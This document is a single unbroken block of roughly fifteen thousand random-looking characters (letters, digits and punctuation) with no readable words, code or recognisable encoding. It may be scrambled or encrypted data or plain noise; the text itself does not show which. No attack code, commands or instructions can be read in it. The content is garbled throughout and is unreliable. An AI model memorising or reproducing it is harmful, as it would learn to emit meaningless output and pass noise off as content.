d-R5kSO-wKz:@{x5O)dXpB%&JKs-QrYoit6JI0xBsrr0IpI@yKRwLDIpruhC5QRWRk(qo1DB0DED6QLIEk)rpuIsrKpO;-Wwo4IDx(nJ7d})|^74]~CdT%(&/wotV6duJ1~7-2xA}1w:JniTIp)JO+i/-@O2J7kWxDX2kuA(]uA+FyRV^BEEs|rxr_~Shh7zRp|6f~SsQs]ru{}6+E77VFoyBuW&{YEfEBtFdzqYnIiJRUy-p{hEr6;r(h9S6X1~9]_)QRr(sUE_t~^(|kEV_CyqFp9kn1Nok+;qkrWr4(&/IrW/of6RzB]+~BtIV5z6WfEfrqnf0FN]uOpi2|{Ef~~YKuwdr05@L0}(By{5)9{Tr7k_x4rLISyS0CB%/+/;y9/wSprUEf0okWzow_9OW{/E+DK0~psITOYE7sy-|EQudJwppwk&%OJ(+9Ex+)(9rnDI:;59ukOfu/RkJ5KSx9wzkIpRBEro;xW(Qz2iux(hhhe6E-W+R|-BzKOUUf{x|9r9uOILrpkiQE(~rIBRIEdkIExXs@Q{|p~U)iwWiNErR4)k46DzKni%~&pVodChS+iD2&tUO51Or](F+_iLk(2]KuponRR6qOue@~LF0TByxr-W:BWfh|O_XoRkSL0YkKToXzYBf9&+CqQR%Oq7|Io&O5S%Dr:Y_:ViizAS(Ix)zLWWk7pno1DE(O]BEXTu:J{2]w%dS64XS4;Xii-E-prEywYF^dt70Az(IKEudteXE^t+DfzOCCr^r-@}}~0BW_IE])ttzeiNo{|};%y}s_%r|:Ep]Lz^uw//yT6N&f7e9dBY)S9XTip4osXY/N)Qny(R&0}(-TB@^p;rk:yih^xU|o@Jxd-xRs]4h}fR+_(DEEIw]Ju4qzy_2Lr)tyi9pX%LOKJ%D%_9Arr()xrrrU+1J24Y/IQyQt}N69/@e@eUkI@hr&BWI(p@~Vii~y}p)th^W90IkxCS1@~}%-uS^itBeE+w}W;xt}~I{qDBR;DI_d5-2T(wf@Y_/LzX+^h-rF^J|XtE4q]QTOzhhCS;O^C%nu]%pC^^4+~pIw^0wu&uOw@Ap]]]JCR6IF1Y~kRXDruLIpI+(+L~4h&sOusCd5+AW69UpDihwh1YRexN)Ey1|I~@(tQ6x+E5/Woz]WU0DxWJEDR6t^p+}-)qESRTCpuE&Yx/|zoyqpdz|dSWOLJDNKwC(%I2&%OpFBIe7dDS/OO:IduWOIBN1xipnI5~WihhXO-tAE-kO:o|7ET{4x~ttWU{&(zJiYnSndw/y{rDRKx|oOIB9SWrkDz/KxoErzxA);zVL:1V6doIt6D}4rR:noR~q(OBuxW]Yor&JDuIk2+5{p1XASW1JBxU]{UiC-IA|:|-t}w-Rkr]%WrfdB-fTxWr&yKR_%oBeAWE6^4((@hrU{h_]VrYrTWQ1BrrU;O71ot(fqEU/K4^yzi:Sp+)-L~W-kiyCJu-YI-kYWRCK0OXNpdCsxpr1/@i4Dsx(Y5SI0yEOqX_W0W;~WFiYs/WCf/~uydS%}4OwK{59|wFx4dSuopWJ+Jpo9&SS+A^rw|xr]xx7i}:|/SW}Nok|N;ky9nxUJ{yru46DQIS1]9uE%w^E5SWRe2k:i~6r@kpE+Fp}szx;wkL5LF;Dkrr^uy65U(;]UO;q_^ORDVO^dWrkVkix(rx;o~61EfpRzEDh_Uker/6EVIiAQXp]AOr9reE9UfT)D;EeyipWhSxFpn6Tdi|t7k:F62kf%O:0;UD&q5y%YT^4Dpr4h-Oe+1D~nnyS{zy(+qxzOhp%pT:OR)pnykww+k|x7L:IOY:z72^F7Aiy+V9wz0rXQX%x2U;K6pVDpYhKt}xdto:rx6|WpW@IwB)pD%o~kI94wwnyu+)UwriIk~S-ux)rpyq-yuUD2RBr+d4t_q4pwwAUwB:OyxCD~E@OTfDWuq1I]k]-wVA5wq;0^5|zR+J0C}LdCpux]~Np~dB~p&@rt{qih%~xe;QWuUO(rkCT|LfwO(1dTJBWO2UxO-|Du/1oi^|+D)z04{iU]n7I:+hDeOE1pO-SCN&~z|&w6-f46IxpCoe1_fxht^Onxh{hrC^4~6N06+pt9O)LSL20k9B~SUTDE-4o|+TrS5&Wr:BreBB:w+]Wr:xTxTCoR+op_uh}XpRo5h{W;/Yhuenz4BIOFIC/ER%NFr&&hW+diWws:5%IwWw1(DrO@zF+(r@(;dd0xp)f%+Q7xuJI)EAyO-B]_J~tI)d5riw(rW&J9W1@ExxR6T_1^+W|iOYn@-r|UWrUS]NABuOVLT-;Lx]%kRU4TJA@OprBKJAh;i07IO7WY{-6::71A]~q%-r;:)p-e(;WS~k9DR)7-C;/6uD@XWOBL);Nyput0{RVK4N:;)q0W)y:Yw^-zo^exwhW^S7&TItFThYdo+E^oy{XS]k{+rTqVNrwDxpSVWry0EW}Vry)^WkwuxqtBT~fQ-zwTBD+yWx9tt/TK{eiXyhu&t/@0o;_pS09{ryVkrIyYWkOL4{+;WrE/nr}nQ6w^FSw}/xKunWE_iLp~xE@_Y;]VErp&(r5F0;rV1r}|-9;LdN;KSr{)p69_tWL|hSu7w6rfIpWr66LU&O^Ak^e]Cw|@zkrpFrer@kx~+V2)LWe4FWh+4;ITqXBS@BV6SO-7-IF9&koz1O~p7tkRBix4wI_WWTKr+xr:;FB6iS0S;r(-^AVtDhVJJxt2Eh~]IAVtVT%]utdwyx96RJdzwO-EErYEerr9exr_Ikuw06_~Li9Ei6u2-}x]fOr(V:}ps|~uF6%Ww+)pi62&&4Wn1::n1:|0YxX]0ru{F_XiCOUiFpXzxxE%w;E2YI:kpxq&&Lux&ruuOy/~rpN%X%Uw+)y0&CFNi)p~xCD9DT|w6)-T&sAzRiw}{n}k:]Jhdxhi_RDC4E]FS{Dp--qr;iherWDF@{rq7ELtE1Oyrs5697-hs:rO&Wd~LtJ+L@Kws7rwR&TCDWUin~}&p(h]DYfBNDK]1]oIoquXU2A^+TpBINDOC_dx+yO_;EzI2@tWORdrNR|sQrurdsAV_~|xB}C0e;}V_zKpIR-}h5O@Ftw@LT{:52F52i-wDr-r|J5~efztheWV)tNeJ}N5qKwApqWpf]p@%(i+1iF64FhrqwdLDO^@{sB@IF%5p;5VDi5B7TTJW^0BAI|p0r-ye^h^X6)kI7prR^ph7duAqzxpu&/EWEkLk]XfBu@Q)5OYt-(UI+d@F}I{xBrY6V@(1Fx{Nt;xEA;W|-EQ+I)k4_+|-Brdr(_Np(fOprot~OAxzrBeN0eAwR{_uFndE%/T(B)YS]T@W/%;xYEYNo12Jw;4W6o^rq@NW;-DrqW9AQNOQEI;Ep}_:kK-WpkVN-XLN5TF-Le(N/suAB||S~IpF-|iW]z|LIr_N/0UA/SYQ@7Wpr)W;rrEz(UykxfwAV@))&Eh(pApz12o^|N2ut6E:YOW10{zo]kwWBW2^rN)CBo(@A)UFLw0krod{~hFqXN/rE+:OIQToI&f~y+SyC+Bw50Kd/|1rDQ6wQxY]42K](yduQS/nUpu0prEK::^L^]%U^N}0r@oLTD^qi1W{U(iAxqD:VdeV6@A9TdA-4+orxk}_A]F+_rNV@rfAxWfDx{DXWdOd|+_YzB:uik-uIIf(reYoW2pFh-7SLW%eDh-(9CS-dI)w~wIU1dN~ud2)C7q&d%-EB%SwzrOeJApTkrL9_W1+eS5yVut^Fpiyo4uQnyFxA^I/17]dC)~tD||u1^QTJ^ukU)2iszAO;_:DOu(fO4|yKExrrJEKnq_4CW2YVW1tX(V4KrKN:4&pyJdkVx;RE2(oVxW9~:ID-JW6w5]@Vx5LoEdz@/iSCEw(oEBpt(N|Su~IrDyB6u^S^E)ss(^wSqe/%-kA4OT]2%pI+1&|RRDNKEw^7wyw]rpAstFpuBI]~yOw/OCt7)hfEF&A/ILtp6It94u]to2RyirfhqF}}EF}VpC5^tidw+^SQOu1pQyhoT5ie)@kk~-s0rsqKuusRO&Jzk1OUW6+~_eXAQUu4p:;;4UAW@U-9O-ID;pry_&D:Y-E0;p)1;K0B;KpQ%5odrNdYkdoCIoWhOU)5;KnQ_)o~56rUVV}Y%:SOp+)-Ap/qVUzT;9IItD:L_sRY])D2xK)|kUtwVe6WWI2]6(rC_oEI{d1UV0/q;dKn;p|1y^(6pEKA1kBdppA+)FAJpr2wYTrioeKJR91_})ufo9%f(JBw/(ffz/+^YpI+;pxw&pW~L^ori-W0kIOEfBy^r]iRpk4FnFfpy^Dr~Oe+065Rf)W9w;pACWt_/z5L7nD~}rRU0VL{(srQ0Bux4}Vh1oK9OfX;WI;VEtSku{z4{DtykU^wR)^wRw_%(n7NBh_:5NF(t~qLRxWx92kxW~wx+{eNt_Dh]fOp9hDWe~4hz4Dp]5oX%R^_;BkUSUppzw{WQ~@x{}Co^S;V5^_r+_+en+^L:%IE:O(y{N/w1N_5/sFqVrsr)CY-IJTI0S-RzEOeQ^J2U5WBq}(pq7(sW)|F-KsAUi4o+(Eu|X+2V^W|{WVth19t;1IRnuC-xN+~Y@r]JKo}I/1|izpdkDpt4|Rih:wy9f&xu1uLLRxydph-wI1qi4k0uf|LTrEpW0dz9h+6s7(p9eJsC0EWV-o2eN}7orB/E|D&^hRTKJW-_2AA:x~u0E-K_uChOeyQ5u&f:;y;WAF+}CWw06OwSh5w0RE95Q+U^In7:F;1S]_@}C4f&WCpri1XXS27Dns5p;Q24%R15e~e5-@Un5IUDEsn^2@(xq2^U-](Eh^wh-R%EIn|KT:d}uk61W1}N:eedDL0K;sw&s}4+r+iN(+YEO2LN|-puokR+sFpWxYOB-pNTFC:d4]V{w;LW]@h-E}zhq(wTsCr]Azu&]/L7w;yB4kVrU^4kphxI(X{IrA0nWf{fEeROyh66DV~n1OB7dIqIf):AoWYS+EAyY(ynY-6WACkIK-sW+Qx_6uJFSepkYJ7yhrf7Q]F/fIO7dKD_{kpYd5uV~ux2u]i_he);11i_xQ4edqD2k5LFrUxKJuuO/5Dk1f_ErKN1Y:}1%ppowdY)Yq^)|f2LzS1zuB]DpyVAoyJ@rrNDp~uI^UsLE0@rATSk@+TUykf5pUThuef9pEwo~xr-krUE-^LI6/@BXQUX{eFRSJNO)9zp9EI_qoq1x+p-iIUCIXnN:LT:AI^NFS-/uYrw6xOB2D/uFB9IQ19RIsu-Yk6-Q0y~QIpUz|q+VVqn6U^J_(2UK72/xBOUr9SId^O:L-WJ(|^dTf5D0Rwpk^WI0Uu6{xeuTSX5%FCIBwJw;/L|0uuTWw911x_~Ep&{ETW)k(rK_:D(KR_}4WX{(T+u@RFi{Oy19)ki{etTSRwRW0;7{E;|Syri+-;krDp;NkCr{yepwD(/Wwhypxu6uWWIBqh(LBWwCV-L9xzrDr+uuuIOWJh{pFzYeUE/i:+oBh+xqW{IW51(N-rS6pEJ6r~O0YWdSpqz:SuJ(V&xxx0uDxh5k^xNk|NN~Cx~pn~u2xieS+6hr9)whp{_xe4oO;xI@i6]+tSrBNdex0hF9TSoh|YXs5}{A/EQIkD|;E%w%/-q}%qrLse7/K6RK_&LV5+pLSJuEqy:]Cf^42KND2VtAISwSkYfE{)UNzIk2&qUhSTK]4AAeDD-Vu]u&O~K%/~u%SYe~pIUwpOYNzpuSLTdeTtKY{E6_V}(tR6KENE~rp0EEk@@C9u6ny_kwp(pIWEp&nidNS&_~N9|Ue6i~oo-z(z}/JB-6pNL()k]xw%WOrWyyUx~RhWwWzVEE}rSDiriE;o2}R%zJeB9VR{-EOAUxLRqxrku69h&9ioOIy]f7~Ck-OL_XC6+edf-Up@yNF1oi^0h(]Ud]xFyD{FCJpk4^iTR9]^zt{XIkWSEz;Di~VX299NNURzBEJ_A:yqk^pkRIeSW)C/WE//e)6/Ey0{B%Su0DCsk--r(IJrBnQuyQ9r2r0k@kIwfx6WI-WryEI@d&S2LLuNu~r;R}}WBw:|9sdrKnfIiY_CU{}W~~C6~hu+SR;r7tA_-LEVJr&~K-uFVNW]E:}E{YEi2|p|rR}hQ)rxWV6E%O:FUXXoIixyOpJB6u~Fk(iT;T61tt]%_RkWC^kr@x{qpsR|^6i:rkI^ty{eLr:ALL+uiw|YeBz)UWs__KTA50Wnx^iT0y;e_yynBy0E+Sz}prt4~K]+;]ezy^A_dd_W|R|{x]-Y(IIpUAuuw4&2B2Bp]{i_ewrS0+I]1EC@xDpS~4|IIw|zWte+yS+zBEKBFOT7/SSq]FewiwS(hF(IdE4u4Du(^+;et:BIN&(dxyBwhRhN(zU9Ep}dyrrrr_NOztx]f&u06WWr-p:_WuwC6xtA6C0}@@-+]yds-di(46Vi~6xx}}xu;-6%0XzrfUk(6uyW9rfB{ySEDE{Dx|;x0IxzFq{w-wV/ii4t+|tKiyKeXwTqWDrDXJNAVVsp2DxyDIrC|E}D/R69sxrd:-1xOIRnu0u0BkCpIIIOUTsxrxD}Bew+EzwAEwsEIowNK(4Sf0fW+e+]0s22Ok7kE7B}EeQ|;6OqrzOw&^0uEJ}0h{(C~AD9qNNND/wrx9T1o-A-hC^pF-6y(%hOWuVXAo-(CzxU5/s)//X%/6&hqIhf_p}ErRxtriQDpr4AO-r}rEWSd%kxx]z4uWsORCuuEnB5dkW)q+rx^rkirphVB]QFk(-s]~iEE6k2rnLx}x1(U|hSL|W-9+-EnNUR^hIkD4Y&L+pLI1^WsCDwe^ituwsnE-V]RBq}T76r2~K}9Bw+JCSppOrEWQx+IwJrr5htqy|FUS|L2(WhudOzxu+wEUSAO6B@-u{(2tkprKKCUW{oDr~;Ix2XOSWrWLW(p1}sqdEOwsQtxUoBnRpu:-FSd945EOBWET}f^^BX{42zW_@hiE^EwOx(/x(:{99rw(XXuFC~RrD^i0r(tE+rSDwV-kKRTppLWCe{L]@xu&;)iuRKW^p0{pWe1Q|E@otzku9wriqs_LOEtO;BNSREok1tD(ES)Op9dnz@pBB;r5~qksfwRNQXWhCVIB;WiKiEep%^wu_fSk+TpYurn+VYYwdk+wriA92UpEIWkdrUR/kix]spL2{@+uE2OIUWV5WEW;{^+JICdXu@{urE@Lo%wSzfIuORrC}Xpk7-;OE]BTVE+~o;xi)%9E6fy|@S/yW9B%;d9z9|huorpur9B~Q;d6_V^k{zA/zzpe@z](:hEtVOB~:rVrOuwuy0SOIVCIxy~ruy9ArVur@YnT}q;Lr-YB+(L+]6ruoC}r~d-UI]op]-YeEx5e26:6w)/(r;:rXykNX6UxT)opt|TOrud5IETXzAuUxhChd4-9;YDL(]^|;-JsQ~kre|qDA0oO4NIKFtfB^k)YdT|fWQWrwLq{-W^eXEpBERW(J)4~r|pyn%1;IptY6kI]f659/@WIh-&WJe0~rr2rRrdEAW@LJ:o|6W1p-q+z0:Q;-Rrzi5oODCx(x:S_W:I)-4wp5:T~JxFqrCOY@Sp5xU|xXRRA}ot@K@IUB^R|z+E~^@XYs]SrKXVOzqL5I]ixiuuUUU}:hFI4]sU;Lk4KJB9r+npAKe0rA-;%rY5FEuY0}Or/~dpry0BpiOu)kE7xw6F-RB5VhSLp^0{R~:9Yn-TQ^IN//p-Fp]-;xO95sEN7|2VV4-L&r{XkE|+U]d4i@D|EXYhJOpn|9VqFd@~4QpIwI4z6XO{xr~VWr9O^]WE_T;BeXuhLp|WUx(JxNqnDWyrh5R_Y;_+xuX)Tzr}(xOzd;ur(0(phhu04@hWErJ+_-Lxu/@_Ui:N2J%~k5YTfyp]zpp~%Q49W)FIrrrq;J]-99k/~tQs0J|YxDrzCEFfFJVxeQr5&0^opr;y(yzSw_F-uo4VuKNK5B%ND:h~wVFWD+O9w+UpJSFNKS0Xoy;e6tBe|]TC(/q9yDV{hV~wyz&u^JW}qO]Vr7AAph+o{+^@L-AFDJ|;7p4yN11htr_%7~DoE7%nTEU;T9JDi{&_Sront;u|)7L1EUJW+r9]6BWdp%_~yu{2605%6;QduhyB|rrJEnwIBUtpUh;WIiSwVzh04@fiJn0BE_;JwTi(yWzs6xBeQ}eu9{)ii+^:qRu}Ox^Dx2k&~s/NInA__(FuyYJ|Y}:X4f|qhXYdTD^&fIyVA9VLW495XY+FIw1oDIypo&;QT25A^/Uu0W/_rDXD_FfzU1B9uKLUUUI6hfODpx1r]IWB-x1U{rJrr)]hJ]qE1C]s(oV009d)]KRp96%WDk(sxnR9xr~6:RNsI_|042qiRxEiVs+FA/fFu1TpziE^/+;hA+eFwWOQqx(WRW))2_pu+d9/Af6u%wRqhh^Oorr]2%N}uTw2;;TrA)Q1]B4@7NsJ4BOuk17Sh{-tWuE~D:YA}yN;WI@ViE|Kn(IXX6BV-e~Ui4@F_AIK}i9Lr@~@;_6|OeBSterw~hCp}-{IKTY;)^X:t%wuCohDtOQY/hQrE+5ATuD5N96y@STw1B9zWt4V5FCs+/-(%hfktWr0wUfC)9DT+X%Iy&J&V0xVrrsC~zFw)qEr+Kf]9CBRE+wIwREurdJ|9ry~rqsIrxTp;h9R)&YxrxEhzV&xewquzNThU0]RzJR9iuNpy0ewrxODYSApyT;DUJtIUTS}Bh;&UQ_}u6+i]X]CeodIY}&|iWzpxyxT/s+NzkS/U&R|iWVeB9|;UoVIyk]-;9}Jq-Ak}@]h6k_q+q)^A}-0AIOEB9~nQIpVyW-|h2|KAAU]}}&-~DqhRVFS~BE]p9|WqD7uEuV9-D0FqrF~y9%1y9/ehrDdfxntW^ydfx&DhDox_xK{rk&&Ur{kID2rEV-dikIWEBVeyE%p_urw{iCry4EEhBBzoIr0oE(:yrW;OwOhpB{YB-XfW|WK-|yDpIuIDrurBV@qJ}+EIRIFDrrDyry6L]4s(A};L9OI+D2(n&JR{x5VNIut{|BR~I]-W}y4JIhYyTWUDphFB~f20BqA6Wo_+D+~Us}k}s0%p9o/rWYAy])WhsDyFX%99-de+uI+({hJe:r1-NV;dKAA7e6;VpBx;xxe1R6ewSU5YShu_Qd;URh:shI;LUuxdLrNN4If2xyNSzh}hx;+@RI0]FS4&CA0K(rn/irCQBus2OVr%qr(oX-DJBAd{OIuA7Iw/1xzC/r~QA~eVE~SR7ExVKIRLENXJKyuYfWIp2WOx9rxtKE|edE{T/p|yBr%Vt^yUwrxT@Vwr6rrWsui}NpOSIr]w~VE}7hK(6xNi5EuQCyVUT]O6)-%_LWVD]+T@KhOrEu++UY;7}qJN5xIBBuVK~Yeu]q0ndfANdfyxsu4IFfQxTdk0|fxEXSW4~ik95U0r{d9;ruuu6^e6~2/uBA275CkhOIUA^&qrJ~4wqBi)trpkiK0+@k2S:yrVe(s)fhDw~1B9/Khku1Jx0xT+@IT+_fB2N0VerAuS/kB;qE0)X~0)houqu%hVL:JpI1rrF^@):RC9rR~EeS@y6B-EVsxYi;IY^Wn(yXAr65r&wA-p4%ICkJp)TFAqpd]9F5AE^|UyCW0rB^}]X74u4)-BT(2dyy9^rfdhIO+^:wnrsUoSrRdd:;UrI0dfu%kdSw9^|%pi:(n^LFsO(%2AQh2r4@&7_0-fA9D(}|9-+V||UNRwFt^tOf|&rtWx{C@N@C2Ohdn|dUEu4NpiC%pt}nsSUOwyyAn~+_qw@Y6w{;C/n4R+kKC]I2h+O95OV~}S6(EUAO;Lok0U|5WOU4Dhu4TRhrN0RukIuiCEIW;}DW4pWD4W95endezTr]k(Aw@Uq0|AAxB(qw2y-@FNDx5f}Q:y|A2IANS{iXpq|Af(rhh-TDWK:6A~:+~okuU_EOB_J^JJ:Edq:WO_^x&6q)-]sB(d2id%:kVp90rp9D|KdwO~s0:_prA;I12B6@TSu5:ISTi+I9nIC6uixVEyR^w0KFrYS96FxY]NI{5DEnO(S~:OSILIu4Rf+;pi]J;dq_Sq~wt--OWSE&yBBANR+ssqr{EyUNz@&fwN^nTpprzFixSEIWF-ru(;IW4WrrDrry@de%Xu{ruT}pJztxtr@reqE+~BrrJrWfi7sOB~~rr(hELfRr}FCW}_4(sS]~YBzhOC@:RrE~;k_:;S^JQd1VeEn~{2L:92oS+^U^U_WU{{wh}x{^pw4xen~fVS]u0r&x]A56pknL+ozfuEsrq)rfUNu-;eU~U_dEt0@rrd4(xJ@]@/J]weyLSJ2IoX^OnoDrF_Tus1yuC/tr^4UOr4%:SO~6qnSUe:Tp|EXyWD/B^{TitshSILr;_JJA)BN~s:{NXw7yx})BkWUrE-Fq(r:rx9@xwh/u^JV(Y1ErEXVp{+FVtX)hKnqkoSqx2|~rw_FfWK1y%z1WhXsz&JIrWJei719&/LdE)iC&)dnW:h6]t^k;A7hw0:pVV|9z-dVo--UD@7U9rh/9or{sEOeho^zDSWzX:^WUU7XfW^ex-7pf@I~h+|-Wo|YrpfDqD;U4wwWpo:o;o|iuq+k^9;tBuIsWs~Ex@wTdC+q_1SQndVLnn5_7t6O{Iy)Sq+{-hFR:O97ppULuwrQJuwQU+F/_^zN|+wpUDB9hBuX&K&WWtqO(pq6JWqCdw_WLtL9X^Dw%DrKL2Y0f]h944x+})q/eCe51i_&fIC:W5D^)C^6@q-zCUhJDJ-yVtA@@-7d5SONA&O(49i@dRdQ12D_@WCn]rSr;JO|(D^;1-S+sVhC9yA}5or4CD/0}srKe;np_uU|qxK2BVWd~Ohn9BEr^EL4;0i2J~WSI%uEyJOtAzn]qW_hs7}h9^x2pId+;IB+yz(ALw(B-zI~99-AO+BALxri^:N|Rhq:BIKEohi9q:uu{nBIAon+B@%]D(otf:OI+TNhK_URWB/tpN7]zNKTuS:Idy+ud]D+Y]yu7LI}e6N~YqwkS7]1E5rp22;yzFsxt^pJY562n{_ku|n1WX^1LwEptWQ+p4ekLTui0F7+qE&tDo_nuiJnhB](~{]-%oUzWydpk1nLW)0]h~Wk}kop}:]DR]d4XIzorphk4zY{&dIz_K%I}2U1|]]wJ0]DSD:B|LFWJ7:DqDte%zxSkqVWizJoyICnzrsD)efizBfu4Iw^yIhr+D^zyBU4r9NL6^)sOruxxXuxrry7r{%fS{1QE{}+he]A@NRfBA2;4+yXAW)4S&6~x&;FBVs0p+I_&zt(0&IuI]x6J5S^5yU%VJV~hF+WF0+q_kEod1wydQW4~u;2T6sBY-irThe4x6;EXtAhCwkp-+_ii4BQUuN-z~JO]LFU]LI@(n2nyr&p(qy7Ot|fTWqF]9Nh5]dky~stRF4]J)o9Je)/z+);4kS/uESIwIJ)pIV7:%DsNeVFd}nx99w+NXE0E2uukupq+Rz]E]n:Skwk@w%N5Wz6rrEh0rt1EiSiTAEwV7]k&/e]kDYLB]]]fDN~qiTqAC:eA4qn:1(UYEqToN@T@xt~ezONU&A5_tD}@-h@}}wUEduU{VS7:]i1CtdLpVrOVr4EYN@Kt:hAqO-|C)7yBt^SY9_}xN0T&r^LEkNe)swfJyRf;pkDw(fqBFt%i{w6dSSYzE)]y(pWQIfTKU5x-CX2525NEh6{4np+BDVqu:UwOn)_A@wD]~)/|5rERnqyYu~6pDYzKCUrV|zB}Iui5qxXUdWW91NVwRrdNrL9FKBJ^i|Q)A9W|SYqkIefKWqTf6(F^9u@IR]:&(B}kC}NS2^t]No4)6@{~1Rw+5XtQNdS-QO~zr7w/FTTLt7^pwREqf/QXN4d2FT](}WrkS^1L;TO7||(TCi_B/or9@Sp0/K0@L-Iw2wi&{Spr2B9fAtu2ODN@y^yB_UETVLQUYu0Wrxx|WkYrueOtYd:@V(NYJ-@|XAr^Y6rE70U}Y;C__STY5yRw;B~DIo|F~V~+EDzK}LAD/O]E/Orz6]Q^y/t(1J~VdwwWNtykI-unQN2ES4pA)LoIYt];k(uf){D6eq2}~y;yR92D})_FKrYB1|F09ddWuf5TCVYVKXV:2hLIzkIAfudE15:zA(y~DD-o@VsK|V2owk)eJqD9IIC66EI1-0u2SCzeiWr0uxEzT(|fd)JXx;^}@rTBJI;)4LN)D)U46%/%@VU-I%__r^DxfB+52doDIDT;_uAnXL1yO@ySxxAx_Qtr)-f-fEEEiE(uIx4+DwEW9q%K^&/^sp5F1-^SOz6N9%wq~Y_5J|~rrsEhTe9BW&VrLA5yVC~I}rww5@U(9y915y4{C_-n%_/1)_dXw~0s|Y)ru4QKk5qXBtC45Eo:1fChVe-n0Ju)NE@IwE6x-:K5LT17LiQn5oy7qDSu6dp(0TN-d]_9^szLCL&E_1Q(SkBi5&p/219o^IpOeoN0)JyN;/Qre/Rrfo~dz/ro+%1ss}AJ_xh]]d0LICSW(%@un7S0(Iq)O2AyY1RET|TWu~)rk-:q~Y2Ikw;u^96(Wp9X/zD:IDwonCV@SqL)C0|fCK&{xWXECx+eID|X}iw+7WC-p^we_{C~X%n@IuKLK004YO+7:Dp+TntUthX:WOJ]If;YFLB77OW}+X]]r&}L]re:x1E)fS];sLS:%k_9r6+|RVk69nLLpw|1TrSu6wJWAt5]:iq1TIQ@pfCrN;5U|2+0Ax(xRJwtrrX(QF@u5x7+B40xp0VrDCF/RhRq67Lz^uX+CT&oT]S|COwS(@U{wES)WE6{Wt7+tJIDq~EzixpA6E/FO]+:y7OT~dS-]{E7p-o;rp^WEUIwquD9uS7kW0~]hor64EV&2u4y6~y~EnEfSD@&Cr{wqR/xBp;wCn}wh/o;AQY(krr^+I_9Whqfo^tC-%upnV&^U_f2nk|JKVYt9D;;2rx^)}oW9TIz)q@7(%{62%p(2&+T{s)s{TyW2WD&J9e19J1FQ_yx2uOi_ruWykr6~o((w)|/De(_^4_urdp@OuVCDW0r+6S(dwk4IWr~uN6262]uCIy+9x~+x9+pp-ixirw]u/:h+0yrt2iF%+wp~OAKxuE(iTwuKhyBexrq-L;p6hEhB-BTzd|p6R;:&:{VWw;;in:Oyx]R0wOEppDdAJI1YIE+Iw0VzE^B6]NI4-S%yrupU/kCRIRrJwOW%DzWpzyirxr6;yN)SKu]CROoDBVORrNy;]nL+_ruDdX/wEAI7xFL6E+JVo~{@Np~)Cd~Vz@^4dfY@7~Fs)F4:FOB5QKwswsxQx}6D0eXuXD-kd6IBQpoKSp7T]LDD%(;]e2C+L)sCnLykin9B+w~&kz/)E-B]@ty/4K_o(~/47RwoBYtWs^O|y&n(9Lz^Sxozi-+zBwpuyJkIrex6xAO:rid-UW5Jhnu%Yxku]&|::d(Edwp6rCNO6zWJ]O-d6DLq^zw:kiYDY^W+:+zoTpSD5Xp6x6K{irLzu{~KWDEOEWwpxpNI:z_E]}u-EOBK/epu51}pzzkEkrdWO-o+kWuuuIEWEEi]eNT:t+ekWkFLpEL{V7y9;0h1U|eBLEXqxr5/)e9Lh}@ExB-ux2dR541fuu@B0EWNefi{)Qtw+5h4sJe9u%~%rkkV(R6N44pt]Lp00/2^@QioWKO1D5o]Y]9WhD&Yk0Y)7DCxT-rC+tC992wB{/~|-X4uFI-]nh6rJie:VI^qX|KdOT;BA5JWCUW(OId+pXd50x+YQtXe+^hC|i9E]46SDd(CXe}hRukq_ktEutu-O:LUS{S:z@z(;E-Wyk~oIod2DrpC66)x(ErOOIw_xIzfyxTOS-~9@rLXu^tp-D+eytyCh5Qkxz~tRwx~Cufk9X_hE{D^W&;rE|-r4~wLS+r]Lyn@VVVVAEDCuh(S-r900+R}sJq2IS}Q|QAX/Qn1D]~o46Sr2^R_-x1ihWrt)F7sEXzBO&9S(-0s%91WIuQ6SXL2W]+odiuAOo24D-enQh^khD&%Wirrr6}SoDprKDqD51p5sW%{]IDpz-B|/6U+Vkt4oTpqSedK;KVUoquC:rF/xe]w+z+oOdS|:Tp:RdhBqW)]Y;Yqi2iLEwxx66Tyoy+9]Ne}:i6Chp+T:r9VzWE~eIooDLE@1(ryJ~udyzx]k|rV~rr-5EIuS^W--ID+N|&Rdo|NVt9eXFrz@DT-k}pt1I(]D;/qNwJ1eh/QQNAshq)}7XNhKxeY7ouA(0J~o~nTtzx729D6f(fB{xN9(:oR:&B(W~XNdAOR(e/}z~uWDwK@(F{sF]E/n{6eu1d:DIE;D++-/-rdu7SpL/-xEo}rdDK+6nBW_~V9RDA5hiu(]SEOIp}ShiI2toCrw2LiquxApARJEB:9JJrXuRwuz6RihqV-%WI^{z+7NEt661+D]:E(~&Af;rW&hx6](Tkru^;prI0DFuC]1urBr7CturtpOuWr4Dx-d(]qVCrxEn6rriOIDIEoDWr0pIhK^e9E+~xD^wA+4RNK1WDW~twW-JDy7whCui|5{oL79k--o}X7+C2Uif}LIwX_zo({{NE}QiIE9XtWIriohC~VtIr7Jht;r@h+X/hWiJd+O:r%JWdEr(d9AQ(W|X@WNSX/xRd99)F:|:4WB0+YFxEq0xWWxr_6tI2otI9w;O9pKSksd:tE+OO|4DfCdrrNSiLNz~C&h4TEhz-I5r5nBpz1sEBC-(~t&XW6s~NnBdQ{xYBL-]ufE16rqL&I|6h|;+E~ECxSIS-rYkszITNi-xrn45k;fLiCxpoIpEBD5@N5^LIe9tkwS&O6]r~pnx6D(nJU7E-0+nyNt4)Dk|@npkVS{_~;Yf5|@f4ppei1]f+{zU4@wW(QSwJx@hCi:qzdr}fAo0]XX9k;V|&A9p&ps@/-{-1J%WuiD0|xr5|dXsCSTJfV{oEt)q6h;rR5+|h(6&C^kS0w&r~DstT)x]/]E@hA/0NdtkSriB|opR;LW9WOk]feXN&;@]2uz+9ABAfVfW~@tfkTiLI2yXd}]yKJRI];;~0t^]YB256qV%_xDuCI(6I^i|IE70yu-S/I6yFI|zN/%rN9kQE--VD6|ViKhk}CuOwTX|I0:0wNu0|D^f]p~R-}:}qpR;U|K}o&_14W@:^OpoQRFrY{1d2qe/n&zsD{t|hAS}Ok7)ruLLki]D+S]&w^OQV0_6y7ud4qBY7ww@R{:pdJVq&)}h:x;(6h56;Ri|6~]-wp9B]d}ARux5zUh^O%wh0&+pQpK~U)wBBpr|{B6L9WhI|9^^pO~FSxAxp)wiUSu-2}|W-~9@E]EK@Vy7Q|ok(VNrr+4DJyxrpoD~F@@]roVxDE~0+C+B5@rT7hDIQsUWrr~CwS~/TV|VIdUxNB(W;|Kd^o(RWNzVid6C6+VVB:iEU}LQF^N/yyW-%6^pBRx+}@Or:%xw|q77ktIrSzU4Vh%)NxV]V(u:JN:%LQuTL;eYfT]yuF/%rp}/|~^sNIzIII-FUpIIpp(t5}V9Y4T]T~Ir0BIyFXWYD)L-t2N{x:OALK-VY+|AF6(xVBzuTdDhx(0xoqw^;7